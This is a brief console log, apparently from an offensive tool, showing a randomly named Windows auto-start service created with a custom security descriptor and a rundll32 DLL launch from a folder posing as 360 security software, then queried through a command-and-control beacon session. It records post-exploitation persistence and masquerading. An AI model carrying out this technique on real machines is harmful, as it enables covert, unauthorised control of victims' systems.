 [+] AddResource Successfully!
[+] StartType = SERVICE_AUTO_START
[+] ConvertStringSecurityDescriptorToSecurityDescriptor successfully
[+] Service SDDL set successfully
[+] ServiceName: 1_X15GVO
[+] TransitPathName: C:\360\Service_Mp9T23.exe
[+] Cmdline: runndll32 C:\360\SxNkzj.dll,StartW
[+] Success! Service successfully Create and Start.
[+] Done.
beacon> shell sc query 1_X15GVO
[*] Tasked beacon to run: sc query 1_X15GVO
[+] host called home, sent: 48 bytes
[+] received output:
SERVICE_NAME: 1_X15GVO
TYPE : 110 WIN32_OWN_PROCESS (interactive)
STATE : 1 STOPPED
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0